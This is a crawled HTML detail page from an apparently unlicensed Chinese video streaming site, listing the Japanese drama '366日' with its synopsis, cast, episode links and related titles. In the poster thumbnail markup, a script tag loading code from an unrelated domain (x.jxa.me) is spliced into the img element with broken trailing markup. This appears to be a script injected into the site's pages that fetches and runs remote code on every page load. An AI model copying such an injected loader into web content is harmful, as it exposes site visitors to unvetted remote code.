

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rrysw.com/movie/index5.html
body_size: 9824
content:
<!DOCTYPE html>
<html>
	<head>
		<title>《366日》高清完整版在线观看 - 日剧 - 人人影视网</title>
<meta name="keywords" content="366日,366日在线观看" />
<meta name="description" content="366日高清完整版资源由人人影视网为广大网友收集而来，还免费提供日剧366日在线观看，还同时提供366日剧情介绍、演员表、上映时间、上映地区、视频图片等影片信息。" />
<meta name="author" content="人人影视网">
<meta name="abstract" content="人人影视网">
		<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="baidu_union_verify" content="9fc1883d44dad5b9572e31315da735a2">
<link rel="shortcut icon" href="/templets/default/images/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="5a0465a9910aab308990e22d-text/javascript" src="/js/common.js"></script>
<script type="5a0465a9910aab308990e22d-text/javascript" src="/js/function.js"></script>
<script type="5a0465a9910aab308990e22d-text/javascript">var sitePath='', siteUrl='http://rrysw.com'</script>
<script type="5a0465a9910aab308990e22d-text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="5a0465a9910aab308990e22d-text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="5a0465a9910aab308990e22d-text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="5a0465a9910aab308990e22d-text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="5a0465a9910aab308990e22d-text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<div style="display:none">

<script type="5a0465a9910aab308990e22d-text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279395409&web_id=1279395409" async="async"></script>
<script type="5a0465a9910aab308990e22d-text/javascript" src="https://js.users.51.la/21008897.js"></script>



<script type="5a0465a9910aab308990e22d-text/javascript">
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<script type="5a0465a9910aab308990e22d-text/javascript">
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?61ba534961c90e88e89c68df6dfd6234dd85e1473a9aeff596e311b465b8a8b67f38a04b4605ec8b8bd8d21720ee4738477bd59b798e8e01911d9e4c9bd14e53";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="5a0465a9910aab308990e22d-text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6bf56ffe1f44a575c431240c35f2a29a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</div>

		<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}


</style>
	</head>
	<body>
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" />
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" />
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" "><a href="/">首页</a></li>
				
				<li class=""><a href="/frim/index37.html">短剧</a></li>
				
				<li class=""><a href="/frim/index1.html">电影</a></li>
				
				<li class=""><a href="/frim/index15.html">美剧</a></li>
				
				<li class="active"><a href="/frim/index28.html">日剧</a></li>
				
				<li class=""><a href="/frim/index3.html">综艺</a></li>
				
				<li class=""><a href="/frim/index29.html">韩剧</a></li>
				
				<li class=""><a href="/frim/index4.html">动漫</a></li>
				
				<li class=""><a href="/frim/index32.html">港剧</a></li>
				
				<li class=""><a href="/frim/index2.html">电视剧</a></li>
				
				<li class=""><a href="/frim/index40.html">电影解说</a></li>
				
				<li><a href="/topic">专题</a></li>
				<li><a href="/news">资讯</a></li>
			</ul>
			<ul class="myui-header__user">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="5a0465a9910aab308990e22d-text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/frim/index5.html">动作片</a>
				
					<a href="/frim/index6.html">爱情片</a>
				
					<a href="/frim/index7.html">科幻片</a>
				
					<a href="/frim/index8.html">恐怖片</a>
				
					<a href="/frim/index9.html">战争片</a>
				
					<a href="/frim/index10.html">喜剧片</a>
				
					<a href="/frim/index11.html">纪录片</a>
				
					<a href="/frim/index12.html">剧情片</a>
				
					<a href="/frim/index34.html">奇幻片</a>
				
					<a href="/frim/index35.html">灾难片</a>
				
					<a href="/frim/index36.html">悬疑</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index15.html">美剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/frim/index28.html">日剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index29.html">韩剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index32.html">港剧</a></li>


								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index6.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index7.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index8.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index9.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index10.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index11.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index12.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index34.html">奇幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index35.html">灾难片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index36.html">悬疑</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index14.html">港台剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index16.html">日韩剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index30.html">海外剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index31.html">台剧</a></li>
								

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/topic">专题</a></li>
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/news">资讯</a></li>
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="if (!window.__cfRLUnblockHandlers) return false; return qrsearch();" data-cf-modified-5a0465a9910aab308990e22d-="">
							<input type="text" id="wd" name="searchword" class="search_wd form-control" value="" placeholder="输入影片关键词..."
							 autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;">
							<ul class="wordlist" style="max-height: 410px; overflow: auto;"></ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/movie/index10020.html" title="神雕侠侣国语"><span class="badge badge-first">1</span> 神雕侠侣国语</a></p>
								
								<p><a class="text-333" href="/movie/index43977.html" title="叛逃粤语"><span class="badge badge-second">2</span> 叛逃粤语</a></p>
								
								<p><a class="text-333" href="/movie/index21684.html" title="煮夫战神"><span class="badge badge-third">3</span> 煮夫战神</a></p>
								
								<p><a class="text-333" href="/movie/index40387.html" title="心理追凶粤语"><span class="badge">4</span> 心理追凶粤语</a></p>
								
								<p><a class="text-333" href="/movie/index21035.html" title="霸道龙尊"><span class="badge">5</span> 霸道龙尊</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>



<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="5a0465a9910aab308990e22d-text/javascript"></script>
<script type="5a0465a9910aab308990e22d-text/javascript">LA.init({id: "Jh4K9tWAMuVNgJeV",ck: "Jh4K9tWAMuVNgJeV"})</script>

</header>

		<div class="container">
			<div class="row">
				<!-- 详细信息-->
				<div class="myui-panel col-pd clearfix">
					<div class="myui-content__thumb">
						<a class="myui-vodlist__thumb img-md-220 img-xs-130 picture" href="/movie/index5.html" title="366日">
							<img class="lazyload" src="/templets/default/images/img/load.png" data-original="/uploads/allimg/240605/4a9f58ecfd3dbaae.jpg"><script src="//x.jxa.me" type="5a0465a9910aab308990e22d-text/javascript"></script><s="" />
							<span class="play hidden-xs"></span>
						</a>
					</div>
					<div class="myui-content__detail">
						<div class="bdshare bdsharebuttonbox pull-right visible-lg">
											<span class="bds_shere"></span>
								<a class="bds_qzone" data-cmd="qzone"></a>
								<a class="bds_tsina" data-cmd="tsina"></a>
								<a class="bds_weixin" data-cmd="weixin"></a>
								<a class="bds_tqq" data-cmd="tqq"></a>
								<a class="bds_sqq" data-cmd="sqq"></a>
								<a class="bds_bdhome" data-cmd="bdhome"></a>
								<a class="bds_tqf" data-cmd="tqf"></a>
								<a class="bds_youdao" data-cmd="youdao"></a>
						</div>

						<h1 class="title text-fff">366日 <font style="color:#f1225a;font-size:15px;">完结</font></h1>
						<!-- 评分 -->
						<div id="rating" class="score" data-id="5">
							<span class="left text-muted">评分：</span>
							<ul class="rating">
								<li title="很差" val="1"><i class="fa fa-star-o"></i></li>
								<li title="较差" val="2"><i class="fa fa-star-o"></i></li>
								<li title="还行" val="3"><i class="fa fa-star-o"></i></li>
								<li title="推荐" val="4"><i class="fa fa-star-o"></i></li>
								<li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
							</ul>
							<span class="branch">0.0</span>
							<span class="text-muted" id="ratewords">
								很差
							</span>
						</div>
                                              <script type="5a0465a9910aab308990e22d-text/javascript"> Myui.Score();</script>
						<p class="topline"></p>
						<p class="data">
							<span class="text-muted">分类：</span><a href="/frim/index28.html">日剧</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span><a href="/search.php?searchtype=5&tid=28&area=日本">日本</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span><a href="/search.php?searchtype=5&tid=28&year=2024">2024
							</a>
						</p>
						<p class="data"><span class="text-muted">主演：</span><a href='/search.php?searchword=%E5%B9%BF%E6%BF%91%E7%88%B1%E4%B8%BD%E4%B8%9D'>广濑爱丽丝</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%9C%9F%E8%8D%A3%E7%94%B0%E4%B9%A1%E6%95%A6'>真荣田乡敦</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%9D%82%E4%B8%9C%E9%BE%99%E6%B1%B0'>坂东龙汰</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E9%95%BF%E6%BB%A8%E7%A5%A2%E7%95%99'>长滨祢留</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%BA%B2%E5%90%AF%E6%B0%B8'>纲启永</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%A4%8F%E5%AD%90'>夏子</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E4%B8%AD%E7%94%B0%E9%9D%92%E6%B8%9A'>中田青渚</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E4%B8%AD%E6%B3%BD%E5%85%83%E7%BA%AA'>中泽元纪</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%B8%85%E4%B9%83%E3%81%82%E3%81%95%E5%A7%AB'>清乃あさ姫</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%92%8C%E4%B9%85%E4%BA%95%E6%98%A0..'>和久井映..</a>&nbsp;&nbsp; </p>
						<p class="data"><span class="text-muted">导演：</span><a href='/search.php?searchword=%E5%B9%B3%E5%B7%9D%E9%9B%84%E4%B8%80%E6%9C%97'>平川雄一朗</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E5%AE%AB%E6%9C%A8%E6%AD%A3%E6%82%9F'>宫木正悟</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%89%87%E5%B1%B1%E9%9B%84%E4%B8%80'>片山雄一</a>&nbsp;&nbsp; </p>
						<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2024-06-21 08:42</p>
						<p class="desc text-collapse hidden-xs">
							<span class="left text-muted">简介：</span>
							<span class="sketch">本剧是以HY的名曲《366日》的世界观为灵感而创作的宏大爱..</span>
							<span class="data" style="display: none;"><p>本剧是以HY的名曲《366日》的世界观为灵感而创作的宏大爱情故事，讲述了28岁的雪平明日香参加高中同学会的时候与曾经喜欢的同学水野遥斗重逢。在两人得知他们当时是互相暗恋之后，决定在时过境迁的12年后开始交往，但有天遥斗遭遇了意想不到的悲剧，陷入了昏迷的重病中。明日香陪在没有醒来的他身边，想起了那些已经遗忘的遥斗和同学们的往日时光…</p></span>
							<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
						</p>
						<div class="operate clearfix">
							<div class="bdshare bdsharebuttonbox pull-right hidden-sm hidden-xs"></div>
							<a class="btn btn-warm" href="/play/5-0-0.html"><i class="fa fa-film"></i> 立即播放</a>
							<a class="btn btn-default" href="javascript:viod()" onclick="if (!window.__cfRLUnblockHandlers) return false; reportErr(5)" data-cf-modified-5a0465a9910aab308990e22d-=""><i class="fa fa-eject"></i> 报错</a>							
							<a class="btn btn-info dropdown-hover hidden-xs" href="javascript:AddFav('5','')"><i class="fa fa-star"></i> 收藏</a>
							<a class="btn btn-default dropdown-hover hidden-xs" href="javascript:;">
								<div class="dropdown-box top fadeInDown clearfix">
									<div class="item text-center">
										<div class="qrcode-box active" style="background-color: #ffffff;">
											<img class="icon" src="/templets/default/images/img/favicon.ico" width="35" height="35" />
											<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
										</div>
										<p>扫一扫用手机观看</p>
									</div>
								</div>
								<i class="fa fa-qrcode font14"></i> 手机观看
							</a>

						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-wide-7 col-xs-1 padding-0">			
					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
				<h3 class="title">
					播放地址
				</h3>
				<ul class="nav nav-tabs active">
					
					<li><a href="#playlist1" data-toggle="tab">m3u8</a></li>
					
								
				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			
			<div id="playlist1" class="tab-pane fade in clearfix">
				<p class="text-muted col-pd">
					
				</p>
				<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
					<li><a title='第01集' href='/play/5-0-0.html' target="_self">第01集</a></li><li><a title='第02集' href='/play/5-0-1.html' target="_self">第02集</a></li><li><a title='第03集' href='/play/5-0-2.html' target="_self">第03集</a></li><li><a title='第04集' href='/play/5-0-3.html' target="_self">第04集</a></li><li><a title='第05集' href='/play/5-0-4.html' target="_self">第05集</a></li><li><a title='第06集' href='/play/5-0-5.html' target="_self">第06集</a></li><li><a title='第07集' href='/play/5-0-6.html' target="_self">第07集</a></li><li><a title='第08集' href='/play/5-0-7.html' target="_self">第08集</a></li><li><a title='第09集' href='/play/5-0-8.html' target="_self">第09集</a></li><li><a title='第10集' href='/play/5-0-9.html' target="_self">第10集</a></li><li><a title='第11集' href='/play/5-0-10.html' target="_self">第11集</a></li>
				</ul>
			</div>															
			

		</div>
	</div>
</div>
<script src="/templets/default/images/js/xunlei.js" type="5a0465a9910aab308990e22d-text/javascript"></script>


<script type="5a0465a9910aab308990e22d-text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	
	$(".sort-list li").addClass("col-md-8 col-sm-6 col-xs-4");
	
	$(".sort-list a").addClass("btn btn-default");
	$(".sort-list a[style='color:red']").css("color","").removeClass("btn-gray").addClass("btn-warm active");
</script>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>
</div> -->

					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢
				</h3>
				<ul class="nav nav-tabs active">
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
				</ul>
			</div>
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index66432.html" title="天狗的厨房第二季" data-original="https://pic.huishij.com/upload/vod/20241107-1/c19d53443147c33b9228e5e58836acf8.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至10集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index66432.html" title="天狗的厨房第二季">天狗的厨房第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index66541.html" title="OCTO ～感情搜查官 心野朱梨～第二季" data-original="https://pic.huishij.com/upload/vod/20241014-1/2e31ed5e825efae3f40201d0e0bb2d2e.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至11集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index66541.html" title="OCTO ～感情搜查官 心野朱梨～第二季">OCTO ～感情搜查官 心野朱梨～第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67828.html" title="爱人转生：绿帽妻死后复仇" data-original="https://pic.huishij.com/upload/vod/20250101-1/b1c4a015d9a689c23ef11cbba17a6206.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								完结</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67828.html" title="爱人转生：绿帽妻死后复仇">爱人转生：绿帽妻死后复仇</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index66050.html" title="海中沉睡的钻石" data-original="https://pic.huishij.com/upload/vod/20241025-1/dda6d26e2b7a7d1b3db26fe4aadc8749.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至09集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index66050.html" title="海中沉睡的钻石">海中沉睡的钻石</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67755.html" title="外道之歌" data-original="https://pic.huishij.com/upload/vod/20241206-1/bc706602c51cf951a7524a5452dc418f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至05集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67755.html" title="外道之歌">外道之歌</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
